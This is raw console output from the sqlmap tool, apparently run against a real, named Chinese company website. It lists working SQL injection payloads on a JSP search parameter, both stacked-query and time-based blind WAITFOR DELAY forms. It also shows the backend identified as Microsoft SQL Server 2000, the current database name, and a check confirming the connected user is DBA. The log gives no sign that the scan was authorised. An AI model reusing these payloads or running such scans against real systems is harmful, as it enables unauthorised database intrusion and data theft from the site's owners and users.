 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[23:09:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:09:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.elkay.com.cn:80/sys/sortListUI.jsp?searchKeyvalue='; WAI
TFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://www.elkay.com.cn:80/sys/sortListUI.jsp?searchKeyvalue=' WAIT
FOR DELAY '0:0:5'--
---
[23:09:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Nginx, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[23:09:59] [INFO] fetching current database
[23:09:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:10:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:10:21] [INFO] adjusting time delay to 1 second due to good response times
FE_BASE5
current database:    'FE_BASE5'
[23:10:46] [INFO] testing if current user is DBA
current user is DBA:    True
[23:10:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 71 times